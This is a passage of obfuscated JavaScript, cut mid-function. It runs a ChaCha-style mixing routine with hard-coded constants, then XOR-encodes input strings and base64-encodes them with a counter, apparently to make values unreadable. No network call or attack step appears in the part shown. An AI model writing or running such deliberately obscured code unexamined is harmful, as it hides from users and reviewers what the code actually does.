                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[1]) << 8 | (_0x17a442[13] ^ _0x17a442[1]) >>> 24) >>> 0;
                      _0x17a442[9] += _0x17a442[13];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[9]) << 7 | (_0x17a442[5] ^ _0x17a442[9]) >>> 25) >>> 0;
                      _0x17a442[1] >>>= 0;
                      _0x17a442[5] >>>= 0;
                      _0x17a442[9] >>>= 0;
                      _0x17a442[13] >>>= 0;
                      _0x17a442[2] += _0x17a442[6];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[2]) << 16 | (_0x17a442[14] ^ _0x17a442[2]) >>> 16) >>> 0;
                      _0x17a442[10] += _0x17a442[14];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[10]) << 12 | (_0x17a442[6] ^ _0x17a442[10]) >>> 20) >>> 0;
                      _0x17a442[2] += _0x17a442[6];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[2]) << 8 | (_0x17a442[14] ^ _0x17a442[2]) >>> 24) >>> 0;
                      _0x17a442[10] += _0x17a442[14];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[10]) << 7 | (_0x17a442[6] ^ _0x17a442[10]) >>> 25) >>> 0;
                      _0x17a442[2] >>>= 0;
                      _0x17a442[6] >>>= 0;
                      _0x17a442[10] >>>= 0;
                      _0x17a442[14] >>>= 0;
                      _0x17a442[3] += _0x17a442[7];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[3]) << 16 | (_0x17a442[15] ^ _0x17a442[3]) >>> 16) >>> 0;
                      _0x17a442[11] += _0x17a442[15];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[11]) << 12 | (_0x17a442[7] ^ _0x17a442[11]) >>> 20) >>> 0;
                      _0x17a442[3] += _0x17a442[7];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[3]) << 8 | (_0x17a442[15] ^ _0x17a442[3]) >>> 24) >>> 0;
                      _0x17a442[11] += _0x17a442[15];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[11]) << 7 | (_0x17a442[7] ^ _0x17a442[11]) >>> 25) >>> 0;
                      _0x17a442[3] >>>= 0;
                      _0x17a442[7] >>>= 0;
                      _0x17a442[11] >>>= 0;
                      _0x17a442[15] >>>= 0;
                      _0x17a442[0] += _0x17a442[5];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[0]) << 16 | (_0x17a442[15] ^ _0x17a442[0]) >>> 16) >>> 0;
                      _0x17a442[10] += _0x17a442[15];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[10]) << 12 | (_0x17a442[5] ^ _0x17a442[10]) >>> 20) >>> 0;
                      _0x17a442[0] += _0x17a442[5];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[0]) << 8 | (_0x17a442[15] ^ _0x17a442[0]) >>> 24) >>> 0;
                      _0x17a442[10] += _0x17a442[15];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[10]) << 7 | (_0x17a442[5] ^ _0x17a442[10]) >>> 25) >>> 0;
                      _0x17a442[0] >>>= 0;
                      _0x17a442[5] >>>= 0;
                      _0x17a442[10] >>>= 0;
                      _0x17a442[15] >>>= 0;
                      _0x17a442[1] += _0x17a442[6];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[1]) << 16 | (_0x17a442[12] ^ _0x17a442[1]) >>> 16) >>> 0;
                      _0x17a442[11] += _0x17a442[12];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[11]) << 12 | (_0x17a442[6] ^ _0x17a442[11]) >>> 20) >>> 0;
                      _0x17a442[1] += _0x17a442[6];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[1]) << 8 | (_0x17a442[12] ^ _0x17a442[1]) >>> 24) >>> 0;
                      _0x17a442[11] += _0x17a442[12];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[11]) << 7 | (_0x17a442[6] ^ _0x17a442[11]) >>> 25) >>> 0;
                      _0x17a442[1] >>>= 0;
                      _0x17a442[6] >>>= 0;
                      _0x17a442[11] >>>= 0;
                      _0x17a442[12] >>>= 0;
                      _0x17a442[2] += _0x17a442[7];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[2]) << 16 | (_0x17a442[13] ^ _0x17a442[2]) >>> 16) >>> 0;
                      _0x17a442[8] += _0x17a442[13];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[8]) << 12 | (_0x17a442[7] ^ _0x17a442[8]) >>> 20) >>> 0;
                      _0x17a442[2] += _0x17a442[7];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[2]) << 8 | (_0x17a442[13] ^ _0x17a442[2]) >>> 24) >>> 0;
                      _0x17a442[8] += _0x17a442[13];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[8]) << 7 | (_0x17a442[7] ^ _0x17a442[8]) >>> 25) >>> 0;
                      _0x17a442[2] >>>= 0;
                      _0x17a442[7] >>>= 0;
                      _0x17a442[8] >>>= 0;
                      _0x17a442[13] >>>= 0;
                      _0x17a442[3] += _0x17a442[4];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[3]) << 16 | (_0x17a442[14] ^ _0x17a442[3]) >>> 16) >>> 0;
                      _0x17a442[9] += _0x17a442[14];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[9]) << 12 | (_0x17a442[4] ^ _0x17a442[9]) >>> 20) >>> 0;
                      _0x17a442[3] += _0x17a442[4];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[3]) << 8 | (_0x17a442[14] ^ _0x17a442[3]) >>> 24) >>> 0;
                      _0x17a442[9] += _0x17a442[14];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[9]) << 7 | (_0x17a442[4] ^ _0x17a442[9]) >>> 25) >>> 0;
                      _0x17a442[3] >>>= 0;
                      _0x17a442[4] >>>= 0;
                      _0x17a442[9] >>>= 0;
                      _0x17a442[14] >>>= 0;
                    }
                    _0x17a442[0] += 1868719733;
                    _0x17a442[1] += 1935892852;
                    _0x17a442[2] += 1696622450;
                    _0x17a442[3] += 1701143585;
                    _0x17a442[4] += 675028986;
                    _0x17a442[5] += 3919640232;
                    _0x17a442[6] += 804968400;
                    _0x17a442[7] += 2504854085;
                    _0x17a442[8] += 1373657069;
                    _0x17a442[9] += 2719328272;
                    _0x17a442[10] += 2071071777;
                    _0x17a442[11] += 1819356395;
                    _0x17a442[12] += _0xd1fced;
                    _0x17a442[13] += 3436442065;
                    _0x17a442[14] += 721344316;
                    _0x17a442[15] += 2861037490;
                    _0x3c8fe4 = _0x3c8fe4 == null ? "null" : _0x3c8fe4.toString();
                    var _0x370ca = [];
                    for (var _0x73bb7e = 0; _0x73bb7e < _0x3c8fe4.length; ++_0x73bb7e) {
                      var _0x142fb5 = _0x17a442[Math.floor(_0x73bb7e / 2) % _0x17a442.length] >>> _0x73bb7e % 2 * 16 & 65535;
                      _0x370ca.push(String.fromCharCode(_0x3c8fe4.charCodeAt(_0x73bb7e) & 255 ^ _0x142fb5 & 255));
                      _0x370ca.push(String.fromCharCode(_0x3c8fe4.charCodeAt(_0x73bb7e) >>> 8 ^ _0x142fb5 >>> 8));
                    }
                    var _0xe23851 = btoa(_0x370ca.join("")) + ";" + _0xd1fced.toString();
                    ++_0xd1fced;
                    return _0xe23851;
                  }(_0x25c97d);
                }));
              } else {
                _0x2befa8[_0x440448] = function (_0x371cca) {
                  var _0x26f9bc = [];
                  _0x26f9bc[0] = 1868719733;
                  _0x26f9bc[1] = 1935892852;
                  _0x26f9bc[2] = 1696622450;
                  _0x26f9bc[3] = 1701143585;
                  _0x26f9bc[4] = 675028986;
                  _0x26f9bc[5] = 3919640232;
                  _0x26f9bc[6] = 804968400;
                  _0x26f9bc[7] = 2504854085;
                  _0x26f9bc[8] = 1373657069;
                  _0x26f9bc[9] = 2719328272;
                  _0x26f9bc[10] = 2071071777;
                  _0x26f9bc[11] = 1819356395;
                  _0x26f9bc[12] = _0xd1fced;
                  _0x26f9bc[13] = 3436442065;
                  _0x26f9bc[14] = 721344316;
                  _0x26f9bc[15] = 2861037490;
                  for (var _0x2d6763 = 0; _0x2d6763 < 10; _0x2d6763++) {
                    _0x26f9bc[0] += _0x26f9bc[4];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[0]) << 16 | (_0x26f9bc[12] ^ _0x26f9bc[0]) >>> 16) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[12];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[8]) << 12 | (_0x26f9bc[4] ^ _0x26f9bc[8]) >>> 20) >>> 0;
                    _0x26f9bc[0] += _0x26f9bc[4];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[0]) << 8 | (_0x26f9bc[12] ^ _0x26f9bc[0]) >>> 24) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[12];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[8]) << 7 | (_0x26f9bc[4] ^ _0x26f9bc[8]) >>> 25) >>> 0;
                    _0x26f9bc[0] >>>= 0;
                    _0x26f9bc[4] >>>= 0;
                    _0x26f9bc[8] >>>= 0;
                    _0x26f9bc[12] >>>= 0;
                    _0x26f9bc[1] += _0x26f9bc[5];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[1]) << 16 | (_0x26f9bc[13] ^ _0x26f9bc[1]) >>> 16) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[13];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[9]) << 12 | (_0x26f9bc[5] ^ _0x26f9bc[9]) >>> 20) >>> 0;
                    _0x26f9bc[1] += _0x26f9bc[5];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[1]) << 8 | (_0x26f9bc[13] ^ _0x26f9bc[1]) >>> 24) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[13];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[9]) << 7 | (_0x26f9bc[5] ^ _0x26f9bc[9]) >>> 25) >>> 0;
                    _0x26f9bc[1] >>>= 0;
                    _0x26f9bc[5] >>>= 0;
                    _0x26f9bc[9] >>>= 0;
                    _0x26f9bc[13] >>>= 0;
                    _0x26f9bc[2] += _0x26f9bc[6];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[2]) << 16 | (_0x26f9bc[14] ^ _0x26f9bc[2]) >>> 16) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[14];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[10]) << 12 | (_0x26f9bc[6] ^ _0x26f9bc[10]) >>> 20) >>> 0;
                    _0x26f9bc[2] += _0x26f9bc[6];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[2]) << 8 | (_0x26f9bc[14] ^ _0x26f9bc[2]) >>> 24) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[14];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[10]) << 7 | (_0x26f9bc[6] ^ _0x26f9bc[10]) >>> 25) >>> 0;
                    _0x26f9bc[2] >>>= 0;
                    _0x26f9bc[6] >>>= 0;
                    _0x26f9bc[10] >>>= 0;
                    _0x26f9bc[14] >>>= 0;
                    _0x26f9bc[3] += _0x26f9bc[7];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[3]) << 16 | (_0x26f9bc[15] ^ _0x26f9bc[3]) >>> 16) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[15];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[11]) << 12 | (_0x26f9bc[7] ^ _0x26f9bc[11]) >>> 20) >>> 0;
                    _0x26f9bc[3] += _0x26f9bc[7];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[3]) << 8 | (_0x26f9bc[15] ^ _0x26f9bc[3]) >>> 24) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[15];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[11]) << 7 | (_0x26f9bc[7] ^ _0x26f9bc[11]) >>> 25) >>> 0;
                    _0x26f9bc[3] >>>= 0;
                    _0x26f9bc[7] >>>= 0;
                    _0x26f9bc[11] >>>= 0;
                    _0x26f9bc[15] >>>= 0;
                    _0x26f9bc[0] += _0x26f9bc[5];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[0]) << 16 | (_0x26f9bc[15] ^ _0x26f9bc[0]) >>> 16) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[15];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[10]) << 12 | (_0x26f9bc[5] ^ _0x26f9bc[10]) >>> 20) >>> 0;
                    _0x26f9bc[0] += _0x26f9bc[5];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[0]) << 8 | (_0x26f9bc[15] ^ _0x26f9bc[0]) >>> 24) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[15];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[10]) << 7 | (_0x26f9bc[5] ^ _0x26f9bc[10]) >>> 25) >>> 0;
                    _0x26f9bc[0] >>>= 0;
                    _0x26f9bc[5] >>>= 0;
                    _0x26f9bc[10] >>>= 0;
                    _0x26f9bc[15] >>>= 0;
                    _0x26f9bc[1] += _0x26f9bc[6];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[1]) << 16 | (_0x26f9bc[12] ^ _0x26f9bc[1]) >>> 16) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[12];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[11]) << 12 | (_0x26f9bc[6] ^ _0x26f9bc[11]) >>> 20) >>> 0;
                    _0x26f9bc[1] += _0x26f9bc[6];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[1]) << 8 | (_0x26f9bc[12] ^ _0x26f9bc[1]) >>> 24) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[12];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[11]) << 7 | (_0x26f9bc[6] ^ _0x26f9bc[11]) >>> 25) >>> 0;
                    _0x26f9bc[1] >>>= 0;
                    _0x26f9bc[6] >>>= 0;
                    _0x26f9bc[11] >>>= 0;
                    _0x26f9bc[12] >>>= 0;
                    _0x26f9bc[2] += _0x26f9bc[7];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[2]) << 16 | (_0x26f9bc[13] ^ _0x26f9bc[2]) >>> 16) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[13];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[8]) << 12 | (_0x26f9bc[7] ^ _0x26f9bc[8]) >>> 20) >>> 0;
                    _0x26f9bc[2] += _0x26f9bc[7];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[2]) << 8 | (_0x26f9bc[13] ^ _0x26f9bc[2]) >>> 24) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[13];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[8]) << 7 | (_0x26f9bc[7] ^ _0x26f9bc[8]) >>> 25) >>> 0;
                    _0x26f9bc[2] >>>= 0;
                    _0x26f9bc[7] >>>= 0;
                    _0x26f9bc[8] >>>= 0;
                    _0x26f9bc[13] >>>= 0;
                    _0x26f9bc[3] += _0x26f9bc[4];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[3]) << 16 | (_0x26f9bc[14] ^ _0x26f9bc[3]) >>> 16) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[14];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[9]) << 12 | (_0x26f9bc[4] ^ _0x26f9bc[9]) >>> 20) >>> 0;
                    _0x26f9bc[3] += _0x26f9bc[4];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[3]) << 8 | (_0x26f9bc[14] ^ _0x26f9bc[3]) >>> 24) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[14];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[9]) << 7 | (_0x26f9bc[4] ^ _0x26f9bc[9]) >>> 25) >>> 0;
                    _0x26f9bc[3] >>>= 0;
                    _0x26f9bc[4] >>>= 0;
                    _0x26f9bc[9] >>>= 0;
                    _0x26f9bc[14] >>>= 0;
                  }
                  for (var _0x2d6763 = 0; _0x2d6763 < 5; _0x2d6763++) {
                    _0x26f9bc[0] += _0x26f9bc[4];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[0]) << 16 | (_0x26f9bc[12] ^ _0x26f9bc[0]) >>> 16) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[12];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[8]) << 12 | (_0x26f9bc[4] ^ _0x26f9bc[8]) >>> 20) >>> 0;
                    _0x26f9bc[0] += _0x26f9bc[4];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[0]) << 8 | (_0x26f9bc[12] ^ _0x26f9bc[0]) >>> 24) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[12];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[8]) << 7 | (_0x26f9bc[4] ^ _0x26f9bc[8]) >>> 25) >>> 0;
                    _0x26f9bc[0] >>>= 0;
                    _0x26f9bc[4] >>>= 0;
                    _0x26f9bc[8] >>>= 0;
                    _0x26f9bc[12] >>>= 0;
                    _0x26f9bc[1] += _0x26f9bc[5];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[1]) << 16 | (_0x26f9bc[13] ^ _0x26f9bc[1]) >>> 16) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[13];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[9]) << 12 | (_0x26f9bc[5] ^ _0x26f9bc[9]) >>> 20) >>> 0;
                    _0x26f9bc[1] += _0x26f9bc[5];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[1]) << 8 | (_0x26f9bc[13] ^ _0x26f9bc[1]) >>> 24) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[13];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[9]) << 7 | (_0x26f9bc[5] ^ _0x26f9bc[9]) >>> 25) >>> 0;
                    _0x26f9bc[1] >>>= 0;
                    _0x26f9bc[5] >>>= 0;
                    _0x26f9bc[9] >>>= 0;
                    _0x26f9bc[13] >>>= 0;
                    _0x26f9bc[2] += _0x26f9bc[6];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[2]) << 16 | (_0x26f9bc[14] ^ _0x26f9bc[2]) >>> 16) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[14];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[10]) << 12 | (_0x26f9bc[6] ^ _0x26f9bc[10]) >>> 20) >>> 0;
                    _0x26f9bc[2] += _0x26f9bc[6];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[2]) << 8 | (_0x26f9bc[14] ^ _0x26f9bc[2]) >>> 24) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[14];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[10]) << 7 | (_0x26f9bc[6] ^ _0x26f9bc[10]) >>> 25) >>> 0;
                    _0x26f9bc[2] >>>= 0;
                    _0x26f9bc[6] >>>= 0;
                    _0x26f9bc[10] >>>= 0;
                    _0x26f9bc[14] >>>= 0;
                    _0x26f9bc[3] += _0x26f9bc[7];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[3]) << 16 | (_0x26f9bc[15] ^ _0x26f9bc[3]) >>> 16) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[15];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[11]) << 12 | (_0x26f9bc[7] ^ _0x26f9bc[11]) >>> 20) >>> 0;
                    _0x26f9bc[3] += _0x26f9bc[7];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[3]) << 8 | (_0x26f9bc[15] ^ _0x26f9bc[3]) >>> 24) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[15];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[11]) << 7 | (_0x26f9bc[7] ^ _0x26f9bc[11]) >>> 25) >>> 0;
                    _0x26f9bc[3] >>>= 0;
                    _0x26f9bc[7] >>>= 0;
                    _0x26f9bc[11] >>>= 0;
                    _0x26f9bc[15] >>>= 0;
                    _0x26f9bc[0] += _0x26f9bc[5];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[0]) << 16 | (_0x26f9bc[15] ^ _0x26f9bc[0]) >>> 16) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[15];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[10]) << 12 | (_0x26f9bc[5] ^ _0x26f9bc[10]) >>> 20) >>> 0;
                    _0x26f9bc[0] += _0x26f9bc[5];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[0]) << 8 | (_0x26f9bc[15] ^ _0x26f9bc[0]) >>> 24) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[15];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[10]) << 7 | (_0x26f9bc[5] ^ _0x26f9bc[10]) >>> 25) >>> 0;
                    _0x26f9bc[0] >>>= 0;
                    _0x26f9bc[5] >>>= 0;
                    _0x26f9bc[10] >>>= 0;
                    _0x26f9bc[15] >>>= 0;
                    _0x26f9bc[1] += _0x26f9bc[6];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[1]) << 16 | (_0x26f9bc[12] ^ _0x26f9bc[1]) >>> 16) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[12];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[11]) << 12 | (_0x26f9bc[6] ^ _0x26f9bc[11]) >>> 20) >>> 0;
                    _0x26f9bc[1] += _0x26f9bc[6];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[1]) << 8 | (_0x26f9bc[12] ^ _0x26f9bc[1]) >>> 24) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[12];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[11]) << 7 | (_0x26f9bc[6] ^ _0x26f9bc[11]) >>> 25) >>> 0;
                    _0x26f9bc[1] >>>= 0;
                    _0x26f9bc[6] >>>= 0;
                    _0x26f9bc[11] >>>= 0;
                    _0x26f9bc[12] >>>= 0;
                    _0x26f9bc[2] += _0x26f9bc[7];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[2]) << 16 | (_0x26f9bc[13] ^ _0x26f9bc[2]) >>> 16) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[13];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[8]) << 12 | (_0x26f9bc[7] ^ _0x26f9bc[8]) >>> 20) >>> 0;
                    _0x26f9bc[2] += _0x26f9bc[7];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[2]) << 8 | (_0x26f9bc[13] ^ _0x26f9bc[2]) >>> 24) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[13];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[8]) << 7 | (_0x26f9bc[7] ^ _0x26f9bc[8]) >>> 25) >>> 0;
                    _0x26f9bc[2] >>>= 0;
                    _0x26f9bc[7] >>>= 0;
                    _0x26f9bc[8] >>>= 0;
                    _0x26f9bc[13] >>>= 0;
                    _0x26f9bc[3] += _0x26f9bc[4];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[3]) << 16 | (_0x26f9bc[14] ^ _0x26f9bc[3]) >>> 16) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[14];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[9]) << 12 | (_0x26f9bc[4] ^ _0x26f9bc[9]) >>> 20) >>> 0;
                    _0x26f9bc[3] += _0x26f9bc[4];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[3]) << 8 | (_0x26f9bc[14] ^ _0x26f9bc[3]) >>> 24) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[14];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[9]) << 7 | (_0x26f9bc[4] ^ _0x26f9bc[9]) >>> 25) >>> 0;
                    _0x26f9bc[3] >>>= 0;
                    _0x26f9bc[4] >>>= 0;
                    _0x26f9bc[9] >>>= 0;
                    _0x26f9bc[14] >>>= 0;
                  }
                  for (var _0x2d6763 = 0; _0x2d6763 < 2; _0x2d6763++) {
                    _0x26f9bc[0] += _0x26f9bc[4];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[0]) << 16 | (_0x26f9bc[12] ^ _0x26f9bc[0]) >>> 16) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[12];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[8]) << 12 | (_0x26f9bc[4] ^ _0x26f9bc[8]) >>> 20) >>> 0;
                    _0x26f9bc[0] += _0x26f9bc[4];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[0]) << 8 | (_0x26f9bc[12] ^ _0x26f9bc[0]) >>> 24) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[12];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[8]) << 7 | (_0x26f9bc[4] ^ _0x26f9bc[8]) >>> 25) >>> 0;
                    _0x26f9bc[0] >>>= 0;
                    _0x26f9bc[4] >>>= 0;
                    _0x26f9bc[8] >>>= 0;
                    _0x26f9bc[12] >>>= 0;
                    _0x26f9bc[1] += _0x26f9bc[5];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[1]) << 16 | (_0x26f9bc[13] ^ _0x26f9bc[1]) >>> 16) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[13];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[9]) << 12 | (_0x26f9bc[5] ^ _0x26f9bc[9]) >>> 20) >>> 0;
                    _0x26f9bc[1] += _0x26f9bc[5];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[1]) << 8 | (_0x26f9bc[13] ^ _0x26f9bc[1]) >>> 24) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[13];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[9]) << 7 | (_0x26f9bc[5] ^ _0x26f9bc[9]) >>> 25) >>> 0;
                    _0x26f9bc[1] >>>= 0;
                    _0x26f9bc[5] >>>= 0;
                    _0x26f9bc[9] >>>= 0;
                    _0x26f9bc[13] >>>= 0;
                    _0x26f9bc[2] += _0x26f9bc[6];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[2]) << 16 | (_0x26f9bc[14] ^ _0x26f9bc[2]) >>> 16) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[14];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[10]) << 12 | (_0x26f9bc[6] ^ _0x26f9bc[10]) >>> 20) >>> 0;
                    _0x26f9bc[2] += _0x26f9bc[6];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[2]) << 8 | (_0x26f9bc[14] ^ _0x26f9bc[2]) >>> 24) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[14];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[10]) << 7 | (_0x26f9bc[6] ^ _0x26f9bc[10]) >>> 25) >>> 0;
                    _0x26f9bc[2] >>>= 0;
                    _0x26f9bc[6] >>>= 0;
                    _0x26f9bc[10] >>>= 0;
                    _0x26f9bc[14] >>>= 0;
                    _0x26f9bc[3] += _0x26f9bc[7];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[3]) << 16 | (_0x26f9bc[15] ^ _0x26f9bc[3]) >>> 16) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[15];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[11]) << 12 | (_0x26f9bc[7] ^ _0x26f9bc[11]) >>> 20) >>> 0;
                    _0x26f9bc[3] += _0x26f9bc[7];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[3]) << 8 | (_0x26f9bc[15] ^ _0x26f9bc[3]) >>> 24) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[15];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[11]) << 7 | (_0x26f9bc[7] ^ _0x26f9bc[11]) >>> 25) >>> 0;
                    _0x26f9bc[3] >>>= 0;
                    _0x26f9bc[7] >>>= 0;
